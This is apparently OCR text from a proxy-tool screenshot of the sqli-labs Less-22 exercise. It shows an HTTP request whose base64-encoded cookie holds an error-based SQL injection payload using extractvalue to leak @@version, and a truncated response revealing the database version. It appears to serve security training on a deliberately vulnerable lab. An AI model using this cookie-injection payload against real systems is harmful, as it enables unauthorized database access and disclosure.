 Request
Response
Raw Params Headers Hex
Raw Headers Hex H
GET /sqli-labs/Less-22/index.php HTTP/1.1
Host: 192.168.1.158
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.158/sqli-labs/Less-22/index.php
Cookie:
uname=IiBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4M2MsKHNlbGVjdCBAQHZlcnNpb24pLDB
4M2UpKSBhbmQgIjEiPSIx
Connection: close
Upgrade-Insecure-Requests: 1
base64加密：
" and extractvalue(1,concat(0x3c,(select
@@version),0x3e)) and "1"="1
</head>
<body bgcolor="#000000"
<center><br><br><br><b
/><br><br><b><br><font
Mozilla/5.0 (Windows
Firefox/56.0</font><b
ADDRESS IS : 192.168
4 >DELETE YOUR COOKI
"orange" font size = 5
IiBhbmQgZXh0cmFjdHZh
pLDB4M2UpKSBhbmQgIjE
14:57:18<br></font>Is
'<5.5.53>'